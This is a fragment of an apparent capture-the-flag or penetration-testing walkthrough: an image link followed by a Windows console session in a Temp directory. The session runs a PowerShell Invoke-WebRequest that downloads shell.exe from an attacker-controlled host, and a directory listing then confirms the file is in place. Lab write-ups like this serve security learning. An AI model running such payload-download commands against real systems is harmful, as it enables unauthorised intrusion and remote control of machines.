 powershell -c "Invoke-WebRequest -Uri 'http://10.11.15.91:8000/shell.exe' -OutFile 'shell.exe'
c:\Windows\Temp>powershell -c "Invoke-WebRequest -Uri 'http://10.11.15.91:8000/shell.exe' -OutF
ile 'shell.exe'
dir
c:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of c:\Windows\Temp
11/02/2020  02:45 AM    <DIR>          .
11/02/2020  02:45 AM    <DIR>          ..
08/06/2019  01:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  01:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.lo
g
08/06/2019  01:13 PM             1,206 cleanup.txt
08/06/2019  01:13 PM               421 cmdout
08/06/2019  01:11 PM                 0 DMI2EBC.tmp
08/03/2019  09:43 AM                 0 DMI4D21.tmp
08/06/2019  01:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  01:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64
.log
11/02/2020  02:45 AM    <DIR>          Microsoft
11/02/2020  02:45 AM            73,802 shell.exe
08/06/2019  01:13 PM                21 stage1-complete.txt
08/06/2019  01:13 PM            28,495 stage1.txt
05/12/2019  08:03 PM           113,328 svcexec.exe
08/06/2019  01:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,126,114,304 bytes free